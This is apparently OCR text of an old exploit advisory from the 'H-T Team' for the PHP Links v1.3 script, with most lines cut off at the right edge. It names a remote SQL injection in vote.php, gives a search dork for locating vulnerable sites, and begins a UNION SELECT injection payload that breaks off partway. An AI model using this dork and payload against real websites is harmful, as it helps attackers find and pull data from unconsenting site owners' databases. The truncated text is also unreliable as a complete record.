
----------------------------------
----- H-T Team [ HouSSaMix + ToXiC
----------------------------------
= Author : Houssamix From H-T Team
= Script : PHP Links from DeltaScr
= Download : http://softadmin.delt
             (PHP Links v1.3 Released 13.09.2007 ) 			 

= BUG :  Remote SQL Injection Vulne
= Dork : Powered by PHP Links from
= Exploit :                       
vote.php?id=-1%20union%20select%20